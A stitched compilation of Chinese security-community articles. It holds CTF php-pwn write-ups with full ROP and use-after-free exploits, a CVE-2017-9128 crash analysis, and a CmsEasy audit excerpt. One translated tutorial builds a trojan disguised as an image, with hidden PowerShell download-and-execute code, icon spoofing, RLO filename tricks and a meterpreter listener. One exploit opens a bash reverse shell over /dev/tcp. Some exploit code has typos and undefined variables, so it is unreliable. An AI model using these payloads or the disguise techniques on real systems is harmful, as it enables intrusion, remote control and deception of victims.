这里 `Minclude.so`使用了花指令进行了混淆,可以看到无法对 zif_Minclude直接生成伪代码。这里需要先做一个去除花指令:
.text:0000000000001220 zif_Minclude proc near ; DATA XREF: LOAD:0000000000000418↑o
.text:0000000000001220 ; .data.rel.ro:Minclude_functions↓o
.text:0000000000001220
.text:0000000000001220 arg = qword ptr -98h
.text:0000000000001220 arg_len = qword ptr -90h
.text:0000000000001220 a = byte ptr -88h
.text:0000000000001220
.text:0000000000001220 ; FUNCTION CHUNK AT .text:0000000000001236 SIZE 0000000F BYTES
.text:0000000000001220
.text:0000000000001220 execute_data = rdi ; zend_execute_data *
.text:0000000000001220 return_value = rsi ; zval *
.text:0000000000001220 ; __unwind {
.text:0000000000001220 push r12
.text:0000000000001222 mov r8, execute_data
.text:0000000000001225 mov r12, return_value
.text:0000000000001228 push rbp
.text:0000000000001229 push rbx
.text:000000000000122A add rsp, 0FFFFFFFFFFFFFF80h
.text:000000000000122E push rax
.text:000000000000122F xor rax, rax
.text:0000000000001232 jz short next1
.text:0000000000001232 zif_Minclude endp ; sp-analysis failed
.text:0000000000001232
.text:0000000000001232 ; --------------------------------------------------------------------------- .text:0000000000001234 db 0E9h, 0DEh
.text:0000000000001236 ; --------------------------------------------------------------------------- .text:0000000000001236 ; START OF FUNCTION CHUNK FOR zif_Minclude
.text:0000000000001236
.text:0000000000001236 next1: ; CODE XREF: zif_Minclude+12↑j
.text:0000000000001236 pop rax
.text:0000000000001237 mov [rsp+98h+arg], 0
.text:000000000000123F push rax
.text:0000000000001240 call l2
.text:0000000000001240 ; END OF FUNCTION CHUNK FOR zif_Minclude
.text:0000000000001240 ; --------------------------------------------------------------------------- .text:0000000000001245 db 0EAh
.text:0000000000001246
.text:0000000000001246 ; =============== S U B R O U T I N E =======================================
.text:0000000000001246
.text:0000000000001246
.text:0000000000001246 l2 proc near ; CODE XREF: zif_Minclude+20↑p
.text:0000000000001246 pop rax
.text:0000000000001247 add rax, 8
.text:000000000000124B push rax
.text:000000000000124C retn
.text:000000000000124C l2 endp
.text:000000000000124C
这里 0x122e 到 0x124d为无效指令,可以直接对其
nop掉,具体原理方法,可参考[这篇文章](https://aluvion.gitee.io/2020/06/29/%E9%80%86%E5%90%91%E8%8A%B1%E6%8C%87%E4%BB%A4%E5%85%A5%E9%97%A8/)。
然后,即可正常生成反汇编代码:
void __fastcall zif_Minclude(zend_execute_data *execute_data, zval *return_value)
{
zval *v2; // r12
unsigned __int64 v3; // rsi
FILE *v4; // rbx
__int64 v5; // rax
void *src; // [rsp+0h] [rbp-98h]
size_t n; // [rsp+8h] [rbp-90h]
char dest; // [rsp+10h] [rbp-88h]
int v9; // [rsp+70h] [rbp-28h]
char *v10; // [rsp+74h] [rbp-24h]
v2 = return_value;
memset(&dest, 0, 0x60uLL);
v9 = 0;
v10 = &dest;
if ( (unsigned int)zend_parse_parameters(execute_data->This.u2.next, "s", &src, &n) != -1 )
{
memcpy(&dest, src, n);
php_printf("%s", &dest);
php_printf("<br>", &dest);
v3 = (unsigned __int64)"rb";
v4 = fopen(&dest, "rb");
if ( v4 )
{
while ( !feof(v4) )
{
v3 = (unsigned int)fgetc(v4);
php_printf("%c", v3);
}
php_printf("\n", v3);
}
else
{
php_printf("no file\n", "rb");
}
v5 = zend_strpprintf(0LL, "True");
v2->value.lval = v5;
v2->u1.type_info = (*(_BYTE *)(v5 + 5) & 2u) < 1 ? 5126 : 6;
}
}
这里存在一个简单的栈溢出漏洞。`memcpy`函数的源地址为`rbp-0x88`,而
`src`是由我们自己输入的参数字符串,`n`是参数字符串的长度。也即,这里可以栈溢出,我们的初步思路为执行`ROP`。
后续功能是可以读取系统的文件,并将文件内容输出。
### 利用分析
#### 泄露地址
执行 `ROP`,我们首先需要知道 `libc`地址和 栈地址。那么如何泄露地址呢?这里需要用到一个 Linux的知识。
`Linux`系统内核提供了一种通过 `/proc`的文件系统,在程序运行时访问内核数据,改变内核设置的机制。
`/proc`是一种伪文件结构,也就是说是仅存在于内存中。`/proc`中一般比较重要的目录是 sys、net和
scsi,sys目录是可写的,可以通过它来访问和修改内核的参数/proc中有一些以 PID命名(进程号)的进程目录,可以读取对应进程的信息,另外还有一个
`/sel`f目录,用于记录本进程的信息。也即可以通过 /proc/$PID/目录来获得该进程的信息,但是这个方法需要知道进程的PID是多少,在
fork、daemon等情况下,PID可能还会发生变化。所以 Linux提供了
self目录,来解决这个问题,不过不同的进程来访问这个目录获得的信息是不同的,内容等价于 /proc/本进程 PID目录下的内容。所以可以通过
self目录直接获得自身的信息,不需要知道 PID。
那么,我们这里只需要读取`/proc/self/maps`文件即可。然后,在输出中得到 libc地址和 栈地址。
这里,还需要用到 `php`的一个技巧,即 ob函数。在`php`中我们可以通过
`ob_start`来打开缓冲区,然后程序的输出流就会被存储到变量中,我们可以使用 `ob_get_contents`来获得 输出流,然后通过
正则匹配从输出流中获得 地址。
#### getshell
获得地址后,接下来就是`getshell`。但是如果使用 传统的 `system("/bin/sh\x00")`, php是不能直接获得可交互的
shell。这里,我们需要使用反弹shell的方法,将 shell从漏洞机反弹到我们的攻击机。这里关于反弹shell的原理,可以参考如下文章:
[Linux反弹shell(二)反弹shell的本质](https://xz.aliyun.com/t/2549)
这里,我们需要执行的函数如下:
poepn('/bin/bash -c "/bin/bash -i >&/dev/tcp/127.0.0.1/666 0>&1"','r')
那么,我们总体的ROP结构如下:
ROP = flat([
p_rdi_r, command_addr,
p_rsi_r, r_addr,
popen_addr,
r_flag,
command
])
最终的EXP如下所示:
<?php
$libc = "";
$stack = "";
function s2i($s) {
$result = 0;
for ($x = 0;$x < strlen($s);$x++) {
$result <<= 8;
$result |= ord($s[$x]);
}
return $result;
}
function i2s($i, $x = 8) {
$re = "";
for($j = 0;$j < $x;$j++) {
$re .= chr($i & 0xff);
$i >>= 8;
}
return $re;
}
function callback($buffer){
global $libc,$stack;
$p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/lib\/x86_64-linux-gnu\/libc-2.27.so/';
$p = '/([0-9a-f]+)\-[0-9a-f]+ .* \[stack\]/';
preg_match_all($p, $buffer, $stack);
preg_match_all($p1, $buffer, $libc);
return "";
}
$command = '/bin/bash -c "/bin/bash -i >&/dev/tcp/127.0.0.1/6666 0>&1"';
ob_start("callback");
$a="/proc/self/maps";
Minclude($a);
$buffer=ob_get_contents();
ob_end_flush();
callback($buffer);
$stack = hexdec($stack[1][0]);
$libc_base = hexdec($libc[1][0]);
$payload=str_repeat("a",0x88);
$payload.=i2s($libc_base+0x215bf);
$payload.=i2s($stack+0x1ca98+0x90).i2s($libc_base+0x23eea);
$payload.=i2s($stack+0x1ca98+0x28).i2s($libc_base+0x80a10);
$payload.="r".str_repeat("\x00",0x7).str_repeat("c",0x60);
$payload.=$command.str_repeat("b",0x8);
echo $payload;
Minclude($payload)
?>
## 2021-D^3CTF-hackphp
### 漏洞分析
这道题就是一道纯的 `php-pwn`,并且涉及到了 php堆里的知识。
void __fastcall zif_hackphp_create(zend_execute_data *execute_data, zval *return_value)
{
__int64 v2; // rdi
__int64 size[3]; // [rsp+0h] [rbp-18h] BYREF
v2 = execute_data->This.u2.next;
size[1] = __readfsqword(0x28u);
if ( (unsigned int)zend_parse_parameters(v2, &unk_2000, size) != -1 )
{
buf = (char *)_emalloc(size[0]);
buf_size = size[0];
if ( buf )
{
if ( (unsigned __int64)(size[0] - 0x100) <= 0x100 )
{
return_value->u1.type_info = 3;
return;
}
_efree();
}
}
return_value->u1.type_info = 2;
}
在 `zif_hack_php`函数中,当申请的堆块大小 0<=size<256或者size>512时,程序会将申请的 堆块 buf 使用
_efree释放掉。但是却没有将 buf 堆块指针清空为0。所以这里存在一个 UAF漏洞。
unsigned int v5; // eax
__int64 v6; // rax
size_t v7; // rdx
int v8; // er8
__int64 v9[5]; // [rsp+0h] [rbp-28h] BYREF
v9[1] = __readfsqword(0x28u);
v5 = *(_DWORD *)(a1 + 44);
if ( v5 > 1 )
{
zend_wrong_parameters_count_error(0LL, 1LL);
}
else
{
if ( v5 )
{
if ( *(_BYTE *)(a1 + 88) == 6 )
{
v6 = *(_QWORD *)(a1 + 80);
}
else
{
v8 = zend_parse_arg_str_slow(a1 + 80, v9);
v6 = v9[0];
if ( !v8 )
{
zif_hackphp_edit_cold();
return;
}
}
a4 = *(_QWORD *)(v6 + 16);
a5 = (const void *)(v6 + 24);
}
if ( buf && (v7 = buf_size) != 0 )
{
if ( buf_size > a4 )
v7 = a4;
memcpy(buf, a5, v7);
*(_DWORD *)(a2 + 8) = 3;
}
else
{
*(_DWORD *)(a2 + 8) = 2;
}
}
}
在 `zif_hackphp_edit`函数中,可以直接使用 `memcpy`对堆数据进行修改。
void __fastcall zif_hackphp_delete(zend_execute_data *execute_data, zval *return_value)
{
if ( buf )
{
_efree();
buf = 0LL;
return_value->u1.type_info = 3;
buf_size = 0LL;
}
else
{
return_value->u1.type_info = 2;
}
}
`zif_hackphp_delete`函数,可以使用 `_efree`释放堆指针。
还有就是 `hackphp.so`的保护机制如下,对 got表的保护为开启,可以直接修改 got表来getshell。
checksec hackphp.so
] '/hackphp.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
### 利用分析
我们的初步思路,就是利用 UAF漏洞来修改 `_efree[@Got](https://github.com/Got
"@Got")`为`system`,然后在堆块里写入 /readflag,释放该堆块,即可执行 `system('/readflag')`。
#### PHP 堆机制
`PHP`的堆机制与
`ptmalloc`并不相似,`PHP`的内存分配是一次性向系统申请开辟的,`PHP`自身有个内存管理池,每次申请内存都会先在管理池中寻找合适的内存块,找不到才向系统申请内存。并且释放后的内存不交回给系统,而是放在内存管理池中继续使用。其管理机制,与
`Kernel`中的`slab/slub`分配器类似,分配的堆结构并没有堆头,而是与 内存桶对齐。
`PHP`的空闲堆块,有一个 `fd`指针指向下一个相同大小的堆块。并且,这里对该指针并没有做过多检查,我们可以理解为 `2.27下的
tcache`,可以直接使用 `tcache poisonin`g攻击,将`fd`指向任意地址,实现分配堆块到任意地址。
此外,还得讲一下后面会用到的`str_repea`t对象,该对象也会向`php`申请堆内存。当创建一个`str_repeat("a",0x30)`对象时,系统会返回
`0x50`的堆块空间,并且返回堆块偏移 `0x18`地址处 存储的是 字符串的大小,后面才是 字符内容。如下所示:
pwndbg> x/20xg 0x00007ffff5871000
0x7ffff5871000: 0x0000000600000001 0x0000000000000000
0x7ffff5871010: 0x00000000000001f0 0x6161616161616161
0x7ffff5871020: 0x6161616161616161 0x6161616161616161
0x7ffff5871030: 0x6161616161616161 0x6161616161616161
0x7ffff5871040: 0x6161616161616161 0x6161616161616161
0x7ffff5871050: 0x6161616161616161 0x6161616161616161
0x7ffff5871060: 0x6161616161616161 0x6161616161616161
0x7ffff5871070: 0x6161616161616161 0x6161616161616161
0x7ffff5871080: 0x6161616161616161 0x6161616161616161
0x7ffff5871090: 0x6161616161616161 0x6161616161616161
#### UAF利用
这里,我们先申请一个 `0x210`的堆块,造成 `UAF`漏洞。随后,调用 `edit`函数,修改 `0x210`这个空闲堆块的
fd指向`buf-0x28`的地址。
随后我们创建两个 str_repeat对象,如下:
str_repeat("a",0x1f0);
str_repeat($efree_got, 0x1f0/8)
此时,我们即已经将 `buf`的值 修改为 `efree_got`地址。
解释一下原理。当我们完成`edit`后,此时 `0x210`的堆块空闲链表如下,`freed_chun`k为我们首先释放的 0x210堆块
freed_chunk->buf-0x28
然后,创建第一个 str_repeat对象时,申请了 0x1f0的空间,系统实际会返回 0x210的空间。所以这里 freed_chunk被分配。
创建第二个 str_repear对象时,又申请了 0x1f0的空间,那么 buf-0x28的地址被返回,并且 buf-0x28+0x18处开始填充为
字符内容,也即 efree_got的地址。
那么自此,我们完成了 buf的劫持。
#### getshell
随后,我们使用 `edit`函数,将 `efree_got`修改为 `system`地址。
再调用`create`函数,申请一个 `0x100`的空间,`edit`其内容为 `/readflag`。再调用 delete函数,即可得到flag。
`EXP`如下:
<?php
$libc="";
$mbase="";
function str2Hex($str) {
$hex = "";
for ($i = strlen($str) - 1;$i >= 0;$i--) $hex.= dechex(ord($str[$i]));
$hex = strtoupper($hex);
return $hex;
}
function int2Str($i, $x = 8) {
$re = "";
for($j = 0;$j < $x;$j++) {
$re .= chr($i & 0xff);
$i >>= 8;
}
return $re;
}
function leakaddr($buffer){
global $libc,$mbase;
$p = '/([0-9a-f]+)\-[0-9a-f]+ .* \/lib\/x86_64-linux-gnu\/libc-2.31.so/';
$p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/lib\/php\/20170718\/hackphp.so/';
preg_match_all($p, $buffer, $libc);
preg_match_all($p1, $buffer, $mbase);
return "";
}
ob_start("leakaddr");
include("/proc/self/maps");
$buffer = ob_get_contents();
ob_end_flush();
leakaddr($buffer);
$libc_base=hexdec($libc[1][0]);
$mod_base=hexdec($libc[1][0]);
hackphp_create(0x210);
$data=int2Str($base + 0x4178-0x28);
hackphp_edit($data);
$heap1=str_repeat("a",0x1f0);
$heap1=str_repeat(int2Str($mod_base+0x4070),(0x1f0)/8);
hackphp_edit(int2Str($libc_base+0x55410));
hackphp_create(0x100);
heackphp_edit("/readflag");
hackphp_delete();
?>
### 参考
[WEBPWN入门级调试讲解](https://www.anquanke.com/post/id/204404) | 社区文章 |
# 前言
[cve信息](https://nvd.nist.gov/vuln/detail/CVE-2017-9128):
> The quicktime_video_width function in lqt_quicktime.c in libquicktime 1.2.4
> allows remote attackers to cause a denial of service (heap-based buffer
> over-read and application crash) via a crafted mp4 file.
通过攻击者精心构造的一个mp4文件,能够使得libquicktime 1.2.4在调用
quicktime_video_width函数时造成堆空间越界读的操作,最后会导致程序crash,可引发拒绝服务
[exp-db](https://www.exploit-db.com/exploits/42148)上是这么写的
the quicktime_video_width function in lqt_quicktime.c in libquicktime 1.2.4 can cause a denial of service(heap-buffer-overflow and application crash) via a crafted mp4 file.
./lqtplay libquicktime_1.2.4_quicktime_video_width_heap-buffer-overflow.mp4
=================================================================
==10979==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000009d00 at pc 0x7f36a1017a37 bp 0x7ffe65a90010 sp 0x7ffe65a90008
READ of size 4 at 0x602000009d00 thread T0
#0 0x7f36a1017a36 in quicktime_video_width /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:998
#1 0x7f36a1017a36 in quicktime_init_maps /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:1633
#2 0x7f36a101af13 in quicktime_read_info /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:1891
#3 0x7f36a10204a8 in do_open /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:2026
#4 0x7f36a0ff15da in quicktime_open /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:2075
#5 0x47fad2 in qt_init /home/a/Downloads/libquicktime-1.2.4/utils/lqtplay.c:987
#6 0x47fad2 in main /home/a/Downloads/libquicktime-1.2.4/utils/lqtplay.c:1852
#7 0x7f369e8d7ec4 (/lib/x86_64-linux-gnu/libc.so.6+0x21ec4)
#8 0x47f3dc in _start (/home/a/Downloads/libquicktime-1.2.4/utils/.libs/lqtplay+0x47f3dc)
0x602000009d00 is located 4 bytes to the right of 12-byte region [0x602000009cf0,0x602000009cfc)
allocated by thread T0 here:
#0 0x4692f9 in malloc (/home/a/Downloads/libquicktime-1.2.4/utils/.libs/lqtplay+0x4692f9)
#1 0x7f36a12543ba in quicktime_read_dref_table /home/a/Downloads/libquicktime-1.2.4/src/dref.c:66
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/a/Downloads/libquicktime-1.2.4/src/lqt_quicktime.c:998 quicktime_video_width
Shadow bytes around the buggy address:
0x0c047fff9350: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa
0x0c047fff9360: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa
0x0c047fff9370: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fd
0x0c047fff9380: fa fa fd fd fa fa fd fa fa fa fd fa fa fa fd fa
0x0c047fff9390: fa fa fd fa fa fa fd fa fa fa 01 fa fa fa 00 04
=>0x0c047fff93a0:[fa]fa 00 04 fa fa 00 fa fa fa 00 fa fa fa 00 00
0x0c047fff93b0: fa fa 00 00 fa fa 00 00 fa fa 00 fa fa fa 00 00
0x0c047fff93c0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 fa
0x0c047fff93d0: fa fa 00 00 fa fa 00 fa fa fa fd fd fa fa fd fd
0x0c047fff93e0: fa fa fd fd fa fa 00 04 fa fa 00 00 fa fa fd fa
0x0c047fff93f0: fa fa 00 fa fa fa 00 00 fa fa 00 00 fa fa 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
ASan internal: fe
==10979==ABORTING
POC:
libquicktime_1.2.4_quicktime_video_width_heap-buffer-overflow.mp4
CVE:
CVE-2017-9128
--------------------- qflb.wu () dbappsecurity com cn
Proofs of Concept:
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42148.zip
从上面的信息错误是由ASAN报错指出的,估计是用fuzz结合ASAN跑出来的漏洞
poc可从上面的链接中下载,其中包含了很多mp4文件,只有`libquicktime_1.2.4_quicktime_video_width_heap-buffer-overflow.mp4`
是我们本次验证cve所需要的
# 编译安装
[libquicktime-1.2.4下载链接](https://www.exploit-db.com/apps/81cfcebad9b7ee7e7cfbefc861d6d61b-libquicktime-1.2.4.tar.gz)
按常规操作,用configure来产生Makefile,然后再用make,make install
但是在我的Ubuntu1604下编译安装出来的没有lqtplay,这是因为没有安装相应的libc库,具体解决办法是找到
libquicktime-1.2.4\utils目录下的qltplay.c文件,根据里面include的头文件去安装libc库
这里可以使用apt-file来查找到这些库所在的包
sudo apt-get install apt-file
sudo apt-file update
apt-file search xx/XXXX.h
# 触发漏洞
`gdb lqtplay`
`r libquicktime_1.2.4_quicktime_video_width_heap-buffer-overflow.mp4`
产生报错
给quicktime_video_width下断点,再次运行
int quicktime_video_width(quicktime_t *file, int track)
{
if((track < 0) || (track >= file->total_vtracks))
return 0;
return file->vtracks[track].track->mdia.minf.stbl.stsd.table->width;
}
一步步si
可以看到最后一步取出数据时用了`[rax+0x30]`,而此时rax为0x627bd0,来康康对应的chunk信息
可以看到这个堆块大小只有0x20,而取数据时却用了0x30的偏移导致越界读取
这可能是因为在这个过程中:
`file->vtracks[track].track->mdia.minf.stbl.stsd.table->width;`
有某些结构体是没有初始化的,具体原因,下面来一步步分析
# 漏洞分析
分析一波函数回溯
`return
file->vtracks[track].track->mdia.minf.stbl.stsd.table->width;`中的各种数据结构类型:
**quicktime_s** 结构体指针file
**quicktime_video_map_t** 结构体数组vtracks
**quicktime_trak_t** 结构体指针track
**quicktime_mdia_t** 结构体mdia
**quicktime_minf_t** 结构体minf
**quicktime_stbl_t** 结构体stbl
**quicktime_stsd_t** 结构体stsd
**quicktime_stsd_table_t** 结构体指针table
**int** 整型width
从qt_init函数开始记录各种结构的的初始情况:
* qt_init(stdout,argv[1]);
* quicktime_open(argv[1],1,0);
* do_open(argv[1],1,0, LQT_FILE_QT_OLD, NULL, NULL);
* quicktime_t *new_file;
* > new_file = calloc(1, sizeof(*new_file))
>
> new_file->log_callback = log_cb;
>
> new_file->log_data = log_data;
* quicktime_init(new_file);
1. file->max_riff_size = 0x40000000;
* new_file->wr = wr;
new_file->rd = rd;
new_file->mdat.atom.start = 0;
* quicktime_file_open(new_file, filename, 1, 0);
* **quicktime_read_info(new_file)**
* file->file_position = 0;
* **quicktime_init_maps(file);**
* file->vtracks[i].track = file->moov.trak[track];
* **quicktime_init_video_map** (&file->vtracks[i], file->wr, (lqt_codec_info_t*)0);
* vtrack->current_position = 0;
vtrack->cur_chunk = 0;
vtrack->io_cmodel = BC_RGB888;
* **quicktime_init_vcodec(vtrack, 1, 0);**
* char *compressor = vtrack->track->mdia.minf.stbl.stsd.table[0].format;
* lqt_get_default_rowspan(file->vtracks[i].stream_cmodel, **quicktime_video_width(file, i),** &file->vtracks[i].stream_row_span, &file->vtracks[i].stream_row_span_uv);
可以看到,通过上面的一系列分析,并没有发现明显的初始化`file->vtracks[track].track->mdia.minf.stbl.stsd.table`的地方,因此当调用quicktime_video_width函数时,直接访问该结构体成员变量,就会造成堆访问的异常
进一步分析 **quicktime_read_info** 函数,根据gdb源码调试结果,在 **quicktime_read_info**
函数中,执行流程如下:
1. > int result = 0, got_header = 0;
> int64_t start_position = quicktime_position(file);
> quicktime_atom_t leaf_atom;
> uint8_t avi_avi[4];
> int got_avi = 0;
>
> quicktime_set_position(file, 0LL);
2. > do
> {
> file->file_type = LQT_FILE_AVI;
> result = quicktime_atom_read_header(file, &leaf_atom);
> if(!result && quicktime_atom_is(&leaf_atom, "RIFF"))
> {
> .........
> }
> else
> {
> result = 0;////////////1
> break;
> }
> }while(1);
3. > if(!got_avi)
> file->file_type = LQT_FILE_NONE;
> quicktime_set_position(file, 0LL);
4. > if(file->file_type == LQT_FILE_AVI)
> {
>
> ..........
>
> }
>
> else if(!(file->file_type & (LQT_FILE_AVI|LQT_FILE_AVI_ODML)))
>
> {
>
> do
> {
>
> .....
>
> result = quicktime_atom_read_header(file, &leaf_atom);
>
> .....
>
> 该do-while循环执行三次,分别处理ftype、 mdat、movv box
>
> }
>
> }
5. > if(got_header)
> {
> quicktime_init_maps(file);
> }
可以看到,在这个流程中,不存在初始化赋值`file->vtracks[track].track->mdia.minf.stbl.stsd.table`的地方
对于这部分赋值的代码在这里
if(!got_avi)
file->file_type = LQT_FILE_NONE;
quicktime_set_position(file, 0LL);
/* McRoweSoft AVI section */
if(file->file_type == LQT_FILE_AVI)
{
/* Import first RIFF */
do
{
result = quicktime_atom_read_header(file, &leaf_atom);
if(!result)
{
if(quicktime_atom_is(&leaf_atom, "RIFF"))
{
quicktime_read_riff(file, &leaf_atom);
/* Return success */
got_header = 1;
}
}
}while(!result &&
!got_header &&
quicktime_position(file) < file->total_length);
/* Construct indexes. */
if(quicktime_import_avi(file))
return 1;
}
使用010editor打开poc.mp4文件,可以看到ftype、 mdat、movv格式的box
由于在mp4文件中没有检测到AVI的格式类型的box,因此got_avi=0,于是导致了`file->file_type =
LQT_FILE_NONE`,因此导致无法进入if语句`if(file->file_type ==
LQT_FILE_AVI)`,最终导致无法执行`quicktime_import_avi(file)`,该函数中包含了对`file->vtracks[track].track->mdia.minf.stbl.stsd.table`初始化赋值的代码
至此漏洞复现分析完毕,有兴趣复现分析一波的可下载附件 | 社区文章 |
# 【技术分享】图片伪装病毒的奇淫技巧
|
##### 译文声明
本文是翻译文章,文章来源:null-byte
原文地址:<http://null-byte.wonderhowto.com/how-to/hide-virus-inside-fake-picture-0168183/>
译文仅供参考,具体内容表达以及含义原文为准。
****
**翻译:**[ **** **secist**
****](http://bobao.360.cn/member/contribute?uid=1427345510)
**预估稿费:140RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至**[ **linwei#360.cn** ****](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
**前言**
* * *
在这篇文章中,我将教大家如何将类似于 meterpreter 的后门脚本代码插入到图片中,利用图片来对其进行伪装。话不多说,下面我们来动手操作!
**Step 1 创建 Payload**
* * *
**Part I: 创建 Powershell Payload**
我将使用 Social Engineering Toolkit 来创建我们所需的 powershell payload 。使用如下命令,打开它:
setoolkit
接着我们依次输入 1 选择 "social engineering attacks",输入 9 选择 "powershell attack
vectors",最后输入 1 选择 "powershell alphanumeric shellcode injector"。
这里会要求你提供 LHOST 本地 IP ,如果你不清楚本地 IP 是多少,可以使用 ifconfig 命令来查看:
这里我的无线网卡为 eth0 ,LHOST 为我高亮显示的 10.0.0.13。
下面会询问你用于本地侦听的端口,这里我就使用 4444 端口作为本地侦听端口。当然除了 4444
端口,你们还可以根据自己喜好来选择任意端口!注意:不要与其他以使用端口冲突!
完成以上操作后,最后会询问你是否开始侦听,这里我们选择 NO 稍后手动来开启侦听!这样关于 SET 上操作就算结束了。
现在我们要做的是将生成的 payload 移动到 apache webserver 目录下。操作命令如下:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/html/payload.txt
提示:如果你用的仍是老版本的 kali 而不是 kali 2.0 你可以使用以下命令完成以上操作:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/payload.txt
我们需要一张图片用于向目标用户展示,伪装我们的 payload 使其成功被运行。这里我选择使用以下图片:
我将图片保存成名为 screenshot.jpg 的文件,并将其存放在 apache webserver 目录下。( kali 1
版本目录位置为:/var/www kali 2.0 为: /var/www/html)在后面我们将会使用到它。
接着我们来启动 apache 服务:
service apache2 start
**Part II: 创建可执行文件**
为了创建木马病毒,这里我使用 notepad 和 MinGW's "gcc" 编译器。病毒代码如下:
#include<stdio.h>
main()
{
system("powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://10.0.0.13/screenshot.jpg', 'C:\Users\Public\screenshot.jpg') & start C:\Users\Public\screenshot.jpg & powershell.exe "IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt'))"");
return 0;
}
注意:将以上代码的 "10.0.0.13" IP 修改成你的 LHOST 地址!
这段代码将会从我的 apache 服务器上下载 screenshot.jpg
文件,并利用默认视图工具打开它。因此在该病毒被第一次运行,并不会引起目标的过多怀疑!
将该病毒文件保存成 "evil.c" 的 C 语言文件,并使编译器对其进行编译。这里我使用我最爱的 GCC 来进行编译:
gcc.exe D:Hackingevil.c -o D:Hackingevil.exe
这样我们就得到了一个可执行文件,一切准备就绪下面让我们来运行我们的恶意 payload !
**Step 2 让可执行文件看起来像张图片**
* * *
首先我们来对该可执行文件进行伪装,使其看起来像张图片。当前生成的默认 图标如下:
显而易见这样很容易被人发现,下面让我们来改变它。我需要将 screenshot.jpg 图片转换成 icon 图标,这里我使用在线转换工具来完成
:[online converter](http://icoconvert.com/)。
接着,我将使用 Resource Hacker 这个小工具来将原本的默认图标修改成我们生成的图标。我们打开 Resource Hacker 依次打开
File –> Open:
然后选择我们在 step 1 创建的可执行文件,点击 Add Binary 或 Image Resource 按钮来选择添加我们的 .icon 文件。
最后点击 Add Resource 和 Save 保存!
完成以上操作后,再让我们回过头来看看现在的图标:
但是到此我们的工作还没做完。
**Step 3 对可执行文件重命名**
* * *
**Possibility I:典型的 ".jpg.exe"**
默认 windows 隐藏文件的已知文件扩展名,我们需要将其勾选取消,让它显示:
我们将文件重命名为 "evil.jpg.exe" 如果目标用户仍然保持以上的默认设置,他将看到如下形式命名的文件:
**Possibility II:Screenshot.scr**
在 Possibility I 的方法中我们难免会被发现,因为我们不能总依赖于目标用户是否进行相关的设置。因此另外个方案就是改变文件的扩展名将 ".exe"
变成 ".scr"。如下:
不要担 .scr 扩展名仍会像 .exe
文件一样被执行,并不会对其原有功能产生任何破坏。唯一不同的是,这将使目标用户误认为它是一个快照截图,从而达到欺骗目标的效果。
**Possibility III:Unitrix**
Unitrix 可以对文件名进行从右至左 (Right-to-Left) 的字符重写 (RLO) ,让受害者以为这不是一个可执行文件。例如:原本名为
"exe.jpg" 文件会被重写为 "gpj.exe",这样可以更好的达到欺骗受害目标的目的。下面我来做个示范:
首先我们在可执行文件上右击鼠标,并选择 'Rename' 重命名,选中 "geometric agpj.scr":
将光标移动至 gpj 前,右击鼠标并悬停在 "Insert Unicode Control Character" 插入统一控制字符编码,并选择 字符重写
(RLO) :
当我们成功执行以上操作后,我们将会看到图片被重写为了 "geometric arcs.jpg"。
注意:虽然通过这种技术方式,可以是我们的文件不具有可执行性文件的签名,但是有时它仍会被杀毒软件主动报告为恶意程序。原因在于它的文件名存在 字符重写
(RLO) 。
**Step 4 建立本地侦听**
* * *
最后我们需要做的是,建立一个本地侦听程序,用来建立与受害目标的 meterpreter session 。使用以下命令启动 metasploit
framework :
msfconsole
首次加载我们接着输入:
use multi/handler | 社区文章 |
#### 0x01 前言
最近疫情形势开始好转了,为了在漫长假期中保持学习,对CmsEasy的7.3.8版本进行了代码审计,也为之后自动化审计积累经验
CmsEasy是一个企业建站管理系统,是一个半开源的建站系统,其中部分核心代码被加密混淆过。审计时最新版本是更新于2019-12-30的7.3.8版本,审计中发现这个CMS出现了多个类型的安全问题,整体安全性有待提高。(下文分享的安全问题均已上报并修复,目前官网最新版是V7.5.3_20200209,更新于
2020-02-09)
通过搜索引擎发现使用该系统的站点数量还是比较多的
#### 0x02 任意文件操作
“无需代码,自由拖拽布局,适应所有设备”是这个系统宣传的特色,后台自然地存在自定义网站模板功能,这种功能中如果处理不当很可能造成文件任意读、写或者删除的脆弱性问题,需要着重注意。
观察模板编辑功能,存在对模板的html文件的读取操作,对应到HTTP请求可以明显看到可控参数
看到功能不急着看代码,首先想到黑盒测试一下,手动修改id参数后观察发现可以这个接口果然没有做好限制和过滤,可以读取任意传参文件
观察接口URL中的参数,猜测除了fetch之外应该还有保存和删除的功能,但是功能接口的接收参数就不知道了,因此需要去看源码以进行下一步操作
##### 定位到接口的功能函数文件后,发现经过了加密混淆处理。。。
经过一番操作后,最终得到了文件删除的接口函数大致内容,很明显地存在文件删除路径可控问题
同理,文件写也存在问题,这里就不详细列出了,感兴趣的朋友可以再看看
#### 0x03 SQL注入
漏洞代码位于lib/admin/language_admin.php的add_action函数
在测试后发现CmsEasy V7.3.8框架已经对SQLi进行了转义和过滤,包括(select、*
、sleep等等),为了确定具体的过滤名单,从源码中查找检测函数
#####
